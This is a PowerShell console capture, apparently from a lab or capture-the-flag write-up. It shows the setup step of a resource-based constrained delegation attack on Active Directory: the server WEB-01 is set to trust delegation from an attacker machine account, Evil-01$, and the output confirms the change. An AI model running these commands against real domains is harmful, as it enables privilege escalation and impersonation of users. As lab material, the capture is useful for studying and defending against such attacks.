 PS C:\Users\pwnd.user\Desktop\AD-Tools> Set-ADComputer WEB-01 -PrincipalsAllowedToDelegateToAccount Evil-01$
PS C:\Users\pwnd.user\Desktop\AD-Tools> Get-ADComputer WEB-01 -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=WEB-01,OU=Servers,OU=IT Computers,OU=IT,DC=alto,DC=tel
DNSHostName : WEB-01.alto.tel
Enabled : True
Name : WEB-01
ObjectClass : computer
ObjectGUID : 1bc1c36d-bf98-4659-811c-3eca93cbe000
PrincipalsAllowedToDelegateToAccount : {CN=Evil-01,CN=Computers,DC=alto,DC=tel}
SamAccountName : WEB-01$
SID : S-1-5-21-2582176681-3086773903-3647961831-1109
UserPrincipalName :